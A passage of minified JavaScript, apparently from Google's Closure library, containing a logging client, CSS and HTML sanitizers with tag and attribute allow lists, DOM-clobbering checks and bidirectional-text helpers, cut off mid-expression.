g.PA=function(a,b){var c=this;b=void 0===b?Dg:b;return a(window,b).then(function(d){c.Fh=d;c.Qd().Lq(c.Fh);return!0}).catch(function(){return!1})};g.Qd=function(){var a=this.ff(),b=a.rv();b||(b=new Cg,a.wA(b));return b};g.Bg=function(){var a=this.Qd(),b=a.mv();b||(b=new zg,b.Yq(!1),a.kA(b));return b};g.Nc=function(a,b,c){b=void 0===b?0:b;this.Vk(void 0===c?0:c);a=this.nf.clone().GA(Date.now().toString()).AA(a);b&&a.zA(b);return a};function Sg(a,b,c){wg(a.url,function(d){d=d.target;d.ip()?b(d.Jv()):c(d.wj())},a.jz,a.body,a.Ck,a.nl,a.withCredentials)};function Tg(a,b){$e.call(this);this.Ox=a;this.Rz=b;this.St="https://play.google.com/log?format=json&hasfast=true";this.Wt=!1;this.Ix=!0;this.su=!1;this.ey=Sg;this.mi="";this.ru=this.zl=this.Dl=!1;this.Rf=void 0}db(Tg,$e);g=Tg.prototype;g.we=function(a){this.bm=a;return this};g.Vq=function(a){this.vo=a;return this};g.th=function(a){this.mi=a;return this};g.Jq=function(a){this.lm=a;return this};g.ar=function(a){this.Kp=a;return this};g.Kq=function(a){this.pm=a;return this};
g.Cl=function(){this.Dl=!0;return this};g.yl=function(){this.zl=!0;return this};g.Uq=function(a){this.zn=Math.max(a,1E3);return this};g.qr=function(a){this.Rf=a;return this};
g.Nc=function(){var a=new Qg(this.Ox,this.Ou?this.Ou:Ye,this.Rz,this.ey,this.St,this.su,this.Wt,this.dE,void 0,void 0,this.gy?this.gy:void 0);this.tk(a);this.Ix||a.Yz(!0);this.pm&&a.Kq(this.pm);this.bm&&a.we(this.bm);this.vo&&a.Vq(this.vo);this.mi&&a.th(this.mi);this.lm&&a.Jq(this.lm);this.Kp&&a.ar(this.Kp);this.Dl&&a.RA(this.Dl);this.zl&&a.QA(this.zl);this.zn&&a.Uq(this.zn);this.ru&&a.JB(!0);this.LB&&a.gb.PA(this.LB);this.Rf&&a.qr(!0);return a};var Ug=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},Vg=function(a,b){"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Wg=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:Ug(a).match(/\S+/g)||[],b=0<=dc(a,b));return b},B=function(a,b){if(a.classList)a.classList.add(b);else if(!Wg(a,b)){var c=Ug(a);Vg(a,c+(0<c.length?" "+b:b))}},Xg=function(a,b){a.classList?a.classList.remove(b):
Wg(a,b)&&Vg(a,Array.prototype.filter.call(a.classList?a.classList:Ug(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};var Yg={};
function Zg(a){var b=Yg.hasOwnProperty(a)?Yg[a]:null;if(b)return b;65536<Object.keys(Yg).length&&(Yg={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=$g(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=$g(b,d);b=$g(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=ah(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=ah(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=ah(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=ah(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);
b=ah(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=ah(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");ah(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Yg[a]=b}function ah(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function $g(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var bh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},ch=/[\n\f\r"'()*<>]/g,dh={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function eh(a){return dh[a]}
var fh=function(a,b,c){b=mb(b);if(""==b)return null;var d=String(b.slice(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=be(a)?'url("'+be(a).replace(ch,eh)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in bh))return null}return b};function gh(a,b){a=y[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function hh(a,b){return(a=y[a])&&a.prototype&&a.prototype[b]||null}var jh=gh("Element","attributes")||gh("Node","attributes"),kh=hh("Element","hasAttribute"),lh=hh("Element","getAttribute"),mh=hh("Element","setAttribute"),nh=hh("Element","removeAttribute");gh("Element","innerHTML")||gh("HTMLElement","innerHTML");
var oh=hh("Element","getElementsByTagName"),ph=hh("Element","matches")||hh("Element","msMatchesSelector"),qh=gh("Node","nodeName"),rh=gh("Node","nodeType"),sh=gh("Node","parentNode");gh("Node","childNodes");var th=gh("HTMLElement","style")||gh("Element","style"),uh=gh("HTMLStyleElement","sheet"),vh=hh("CSSStyleDeclaration","getPropertyValue"),wh=hh("CSSStyleDeclaration","setProperty"),xh=gh("Element","namespaceURI")||gh("Node","namespaceURI");
function yh(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function zh(a,b,c,d){if(a)return a.apply(b,d);if(pc&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function Ah(a){return yh(jh,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function Bh(a,b,c){try{zh(mh,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function Ch(a){return yh(th,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function Dh(a){return yh(uh,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function Eh(a){return yh(qh,a,"nodeName",function(b){return"string"==typeof b})}function Fh(a){return yh(rh,a,"nodeType",function(b){return"number"==typeof b})}
function Gh(a){return yh(sh,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function Hh(a,b){return zh(vh,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function Ih(a,b,c){zh(wh,a,a.setProperty?"setProperty":"setAttribute",[b,c])}function Jh(a){return yh(xh,a,"namespaceURI",function(b){return"string"==typeof b})};var Kh=pc&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),Lh={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},Oh=function(a,b,c){var d=[];Mh(jc(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&pc&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(Kh,"#"+b+" $1"):e.selectorText,
h=d.push;e=Nh(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var k=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(k))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=\\^$|] and strings, got: "+f);a:{for(var l={"(":")","[":"]"},m=[],t=0;t<k.length;t++){var r=k[t];if(l[r])m.push(l[r]);else{b:{var x=void 0;for(x in l)if(l[x]==r){x=!0;break b}x=!1}if(x&&m.pop()!=r){k=!1;break a}}}k=0==m.length}if(!k)throw Error("() and [] in selector must be balanced, got: "+
f);e instanceof me||(e=qe(e));f=f+"{"+ne(e).replace(/</g,"\\3C ")+"}";h.call(d,new ye(f,xe))}});return Ae(d)},Mh=function(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},Qh=function(a,b,c){a=Ph("<style>"+a+"</style>");return null==a||null==a.sheet?Be:Oh(a.sheet,void 0!=b?b:null,c)},Ph=function(a){a=Fe("<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(Ee(a),"text/html").body.children[0]},Nh=function(a,b){if(!a)return pe;
var c=document.createElement("div").style;Rh(a).forEach(function(d){var e=sc&&d in Lh?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=Hh(a,d),d=fh(e,d,b),null!=d&&Ih(c,e,d))});return new me(c.cssText||"",le)},Th=function(a){var b=Array.from(zh(oh,a,"getElementsByTagName",["STYLE"])),c=kc(b,function(h){return jc(Dh(h).cssRules)});c=Mh(c);for(var d=[],e=0;e<c.length;e++)d[e]={index:e,Kk:c[e]};d.sort(function(h,
k){var l=Zg(h.Kk.selectorText),m=Zg(k.Kk.selectorText);a:{for(var t=Math.min(l.length,m.length),r=0;r<t;r++){var x=l[r],w=m[r];x=x>w?1:x<w?-1:0;if(0!=x){m=x;break a}}l=l.length;m=m.length;m=l>m?1:l<m?-1:0}return m||h.index-k.index});for(e=0;e<d.length;e++)c[e]=d[e].Kk;c.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var f;f=a.nextNode();)c.forEach(function(h){zh(ph,f,f.matches?"matches":"msMatchesSelector",[h.selectorText])&&h.style&&Sh(f,h.style)});b.forEach(gf)},Sh=
function(a,b){var c=Rh(a.style);Rh(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=Hh(b,d);Ih(a.style,d,e)}})},Rh=function(a){Ua(a)?a=jc(a):(a=Hd(a),hc(a,"cssText"));return a};var Uh={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Vh={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Wh="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Xh=0,Yh=function(){this.Rj=[];this.Jh=[];this.Bd="data-elementweakmap-index-"+Xh++};Yh.prototype.set=function(a,b){if(zh(kh,a,"hasAttribute",[this.Bd])){var c=parseInt(zh(lh,a,"getAttribute",[this.Bd])||null,10);this.Jh[c]=b}else c=this.Jh.push(b)-1,Bh(a,this.Bd,c.toString()),this.Rj.push(a);return this};
Yh.prototype.get=function(a){if(zh(kh,a,"hasAttribute",[this.Bd]))return a=parseInt(zh(lh,a,"getAttribute",[this.Bd])||null,10),this.Jh[a]};Yh.prototype.clear=function(){this.Rj.forEach(function(a){zh(nh,a,"removeAttribute",[this.Bd])},this);this.Rj=[];this.Jh=[]};var Zh=!pc||10<=Number(Bc),$h=!pc||null==document.documentMode,ai=function(){};g=ai.prototype;g.Ky=function(a){if(!Zh)return"";a=this.Ly(a);if(0<Ah(a).length){var b=ef(document,"SPAN");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
g.Ly=function(a){if(!Zh)return ef(document,"SPAN");var b=ef(document,"SPAN");this.Iy(b);a=this.Ay(a);a=Fe(a);var c=document.createElement("template");if($h&&"content"in c)Oe(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;Oe(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Wh?new WeakMap:new Yh;for(var e;e=a.nextNode();)if(d=this.Ht(e)){1==Fh(d)&&c.set(e,d);e=Gh(e);var f=!1;if(e){var h=Fh(e),k=Eh(e).toLowerCase(),
l=Gh(e);11!=h||l?"body"==k&&l&&(h=Gh(l))&&!Gh(h)&&(f=!0):f=!0;h=null;f||!e?h=b:1==Fh(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else ff(e);c.clear&&c.clear();return b};g.Ht=function(a){switch(Fh(a)){case 3:return this.createTextNode(a);case 1:return this.Ft(a);default:return null}};g.Ft=function(a){if("TEMPLATE"==Eh(a).toUpperCase())return null;var b=this.Et(a);if(!b)return null;this.Ey(a,b);return b};
g.Ey=function(a,b){var c=Ah(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var f=this.Dy(a,e);null!==f&&Bh(b,e.name,f)}};var bi={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var ci={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var di={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},gi=function(a){a=a||new ei;a.ax();this.Ne=Jd(a.wb);this.Kf=Jd(a.Kf);this.Ce=Jd(a.Ce);this.dl=a.dl;a.Qt.forEach(function(b){if(0!=b.lastIndexOf("data-",0))throw new gb('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new gb('Attributes with "%s" prefix are not allowed, got: %s.',["data-sanitizer-",
b]);this.Ne["* "+b.toUpperCase()]=fi},this);a.Pt.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||di[b])throw new gb("Only valid custom element tag names allowed, got: %s.",[b]);this.Ce[b]=!0},this);this.pf=a.pf;this.If=a.If;this.mg=null;this.Kj=a.Kj};db(gi,ai);
var hi=function(a){return function(b,c){return(b=a(mb(b),c))&&"about:invalid#zClosurez"!=be(b)?be(b):null}},ei=function(){this.wb={};ec([Uh,Vh],function(a){Hd(a).forEach(function(b){this.wb[b]=fi},this)},this);this.kc={};this.Qt=[];this.Pt=[];this.Kf=Jd(bi);this.Ce=Jd(ci);this.dl=!1;this.Pr=ge;this.yq=this.pl=this.Bp=this.pf=Bd;this.If=null;this.Tp=this.Kj=!1};g=ei.prototype;g.Is=function(){this.yq=ii;return this};g.OB=function(a){this.pf=a;return this};g.QB=function(a){this.Pr=a;return this};
g.NB=function(a){this.Bp=a;return this};g.PB=function(a){this.pl=a;return this};var ji=function(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}},ki=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=ji(a[c],d))};ei.prototype.Nc=function(){return new gi(this)};
ei.prototype.ax=function(){if(this.Tp)throw Error("HtmlSanitizer.Builder.build() can only be used once.");ki(this.wb,this.kc,"* USEMAP",li);var a=hi(this.Pr);["* ACTION","* CITE","* HREF"].forEach(function(c){ki(this.wb,this.kc,c,a)},this);var b=hi(this.pf);["* LONGDESC","* SRC","LINK HREF"].forEach(function(c){ki(this.wb,this.kc,c,b)},this);["* FOR","* HEADERS","* NAME"].forEach(function(c){ki(this.wb,this.kc,c,cb(mi,this.Bp))},this);ki(this.wb,this.kc,"A TARGET",cb(ni,["_blank","_self"]));ki(this.wb,
this.kc,"* CLASS",cb(oi,this.pl));ki(this.wb,this.kc,"* ID",cb(pi,this.pl));ki(this.wb,this.kc,"* STYLE",cb(this.yq,b));this.Tp=!0};
var qi=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},ii=function(a,b,c,d){if(!d.vi)return null;b=ne(Nh(d.vi,function(e,f){c.Ot=f;e=a(e,c);return null==e?null:ee(e)}));return""==b?null:b},fi=function(a){return mb(a)},ni=function(a,b){b=mb(b);return 0<=dc(a,b.toLowerCase())?b:null},li=function(a){return(a=mb(a))&&"#"==a.charAt(0)?a:null},mi=function(a,b,c){return a(mb(b),c)},oi=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?
null:d.join(" ")},pi=function(a,b,c){return a(mb(b),c)};g=gi.prototype;g.Ja=function(a){this.mg=this.Qv();a=this.Ky(a);return Fe(a)};g.Iy=function(a){this.mg&&"*"==this.If&&(a.id=this.mg)};g.Ay=function(a){if(!this.Kj)return a;a=Ph("<div>"+a+"</div>");Th(a);return a.innerHTML};g.Qv=function(){var a=!("STYLE"in this.Kf)&&"STYLE"in this.Ce;return"*"==this.If&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.If};
g.createTextNode=function(a){var b=a.data;(a=Gh(a))&&"style"==Eh(a).toLowerCase()&&!("STYLE"in this.Kf)&&"STYLE"in this.Ce&&(b=ze(Qh(b,this.mg,$a(function(c,d){return this.pf(c,{Ot:d})},this))));return document.createTextNode(b)};g.Et=function(a){var b=Eh(a).toUpperCase();if(b in this.Kf||"http://www.w3.org/1999/xhtml"!=Jh(a))return null;if(this.Ce[b])return document.createElement(b);a=ef(document,"SPAN");this.dl&&Bh(a,"data-sanitizer-original-tag",b.toLowerCase());return a};
g.Dy=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=Eh(a);b=b.value;var e={tagName:mb(d).toLowerCase(),attributeName:mb(c).toLowerCase()},f={vi:void 0};"style"==e.attributeName&&(f.vi=Ch(a));a=qi(d,c);if(a in this.Ne)return c=this.Ne[a],c(b,e,f);c=qi(null,c);return c in this.Ne?(c=this.Ne[c],c(b,e,f)):null};var ri=function(a){return(new ei).Nc().Ja(a)};var ti=function(a){sd.call(this,a,-1,si)};Ha(ti,sd);g=ti.prototype;g.EA=function(a){return cd(this,1,a,void 0)};g.dA=function(a){return cd(this,2,a,void 0)};g.xA=function(a){return cd(this,3,a,void 0)};g.Ef=function(a){return cd(this,4,a,void 0)};g.Ig=function(){return id(ad(this,5,void 0),0)};g.MA=function(a){return cd(this,5,a,void 0)};g.kj=function(){return id(ad(this,6,void 0),"")};g.cA=function(a){return cd(this,6,a,void 0)};g.FA=function(a){return cd(this,7,a,void 0)};
g.iA=function(a){if(null==a)a=cd(this,8,Uc,void 0);else{var b=Kc(a);if(!(b&4)){if(b&2||Object.isFrozen(a))a=Array.prototype.slice.call(a);for(var c=0;c<a.length;c++)a[c]=a[c];Lc(a,b|5)}a=cd(this,8,a,void 0)}return a};g.IA=function(a){return cd(this,9,a,void 0)};var si=[8];var ui=/<[^>]*>|&[^;]+;/g,vi=function(a,b){return b?a.replace(ui,""):a},wi=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),xi=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),
yi=/^http:\/\/.*/,zi=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),Ai=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),
Bi=/\s+/,Ci=/[\d\u06f0-\u06f9]/;var Di=function(a,b){this.oc="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.Ls=!!b};g=Di.prototype;g.Zi=function(a,b){var c=0,d=0,e=!1;a=vi(a,b).split(Bi);for(b=0;b<a.length;b++){var f=a[b];xi.test(vi(f,void 0))?(c++,d++):yi.test(f)?e=!0:wi.test(vi(f,void 0))?d++:Ci.test(f)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};g.Ns=function(a,b){return 0>Number(a)*Number(b)};
g.Tm=function(a,b,c,d){return d&&(this.Ns(b,this.oc)||1==this.oc&&Ai.test(vi(a,c))||-1==this.oc&&zi.test(vi(a,c)))?1==this.oc?"\u200e":"\u200f":""};g.Sm=function(a,b){return this.jp(this.Zi(a,b))};g.jp=function(a){return-1==(0==a?this.oc:a)?"rtl":"ltr"};g.ur=function(a,b){return this.bB(null,a,b)};g.bB=function(a,b,c){null==a&&(a=this.Zi(Ee(b).toString(),!0));return this.cB(a,b,c)};
g.cB=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.oc;if(this.Ls||d){var e;d&&(e=-1==a?"rtl":"ltr");e={dir:e};if(!Ke.test("span"))throw Error("");if("SPAN"in Me)throw Error("");d=b;var f="";if(e)for(l in e)if(Object.prototype.hasOwnProperty.call(e,l)){if(!Ke.test(l))throw Error("");var h=e[l];if(null!=h){var k=l;if(h instanceof Sd)h=Td(h);else if("style"==k.toLowerCase()){if(!Va(h))throw Error("");h instanceof me||(h=qe(h));h=ne(h)}else{if(/^on/i.test(k))throw Error("");if(k.toLowerCase()in Le)if(h instanceof
Ud)h=Vd(h).toString();else if(h instanceof ae)h=be(h);else if("string"===typeof h)h=ge(h).eb();else throw Error("");}h.Bb&&(h=h.eb());k=k+'="'+ub(String(h))+'"';f+=" "+k}}var l="<span"+f;null==d?d=[]:Array.isArray(d)||(d=[d]);!0===Nd.span?l+=">":(d=Je(d),l+=">"+Ee(d).toString()+"</span>");l=Fe(l)}else l=b;return l=Je(l,this.Tm(Ee(b).toString(),a,!0,c))};g.vp=function(a,b){return this.Sx(null,a,b)};g.Sx=function(a,b,c){null==a&&(a=this.Zi(b,c));return this.Tm(b,a,c,!0)};
g.mark=function(){switch(this.oc){case 1:return"\u200e";case -1:return"\u200f";default:return""}};g.dB=function(){return-1==this.oc?"right":"left"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Ei={};function Fi(a,b){b=void 0===b?{}:b;a=a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");b.DF&&(a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;"));b.CF&&(a=a.replace(/(\r\n|\n|\r)/g,"<br>"));b.EF&&(a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>'));return Fe(a)};function Gi(a){var b=document.implementation.createHTMLDocument("").createRange();a=Fe(a);return b.createContextualFragment(Ee(a))};function Hi(a){a=a.nodeName;return"string"===typeof a?a:"FORM"}function Ii(a){a=a.nodeType;return 1===a||"number"!==typeof a};var Ji=function(a,b,c,d,e){this.Js=a;this.an=b;this.Ks=c;this.aw=d;this.so=e};Ji.prototype.ix=function(a){return"FORM"!==a&&(this.Js.has(a)||this.an.has(a))};Ji.prototype.Nu=function(a,b){b=this.an.get(b);return(null==b?0:b.has(a))?b.get(a):this.Ks.has(a)?{la:1}:(b=this.aw.get(a))?b:this.so&&[].concat(oa(this.so)).some(function(c){return 0===a.indexOf(c)})?{la:1}:{la:0}};function Ki(a){return{valueOf:a}.valueOf()};var Li="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" "),Mi=[["A",new Map([["href",
